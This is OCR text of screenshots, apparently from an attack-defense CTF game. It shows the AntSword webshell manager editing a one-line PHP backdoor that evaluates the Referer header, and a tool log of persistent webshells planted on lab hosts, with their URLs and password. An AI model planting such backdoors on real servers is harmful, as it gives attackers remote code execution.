 中国蚁剑
AntSword 编辑 窗口 调试
192.168.100.50 192.168.100.50
编辑: /var/www/html/include/shell.php
/var/www/html/include/shell.php
1 <?php
2 @eval(getallheaders()['Referer']);
3
4 ?>
RAH V4.0.0 By dr0n1 群: 965066889
[+] 默认不死马写入中！(REQUEST:a连接)
http://192.168.100.50:10007/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10017/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10001/-dr0n1.php?pwd=dr0n111111111
[+] shell.txt去重完成，共保留 3 行。
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 Referer=*
Get参数 e.g. pass1=1&pass2=2
Post参数 e.g. cmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 3 次